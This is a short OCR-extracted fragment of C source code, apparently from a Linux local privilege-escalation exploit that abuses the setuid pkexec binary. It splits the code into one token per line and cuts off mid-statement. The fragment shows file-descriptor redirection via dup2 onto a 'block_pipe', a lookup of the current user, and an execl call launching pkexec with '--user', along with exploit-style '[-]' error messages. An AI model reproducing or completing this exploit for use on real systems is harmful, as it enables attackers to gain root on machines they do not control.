
dprintf
(
"[-] execl: Executing suid 
executable failed"
)
;
exit
(
EXIT_FAILURE
)
;
}
SAFE
(
dup2
(
self_fd
,
0
)
)
;
SAFE
(
dup2
(
block_pipe
[
1
]
,
1
)
)
;
/* execute pkexec as current user */
struct
 passwd 
*
pw 
=
getpwuid
(
getuid
(
)
)
;
if
(
pw 
==
NULL
)
{
dprintf
(
"[-] getpwuid: Failed to 
retrieve username"
)
;
exit
(
EXIT_FAILURE
)
;
}
  middle_success 
=
1
;
execl
(
pkexec_path
,
basename
(
pkexec_path
)
,
"--user"
,
 pw
-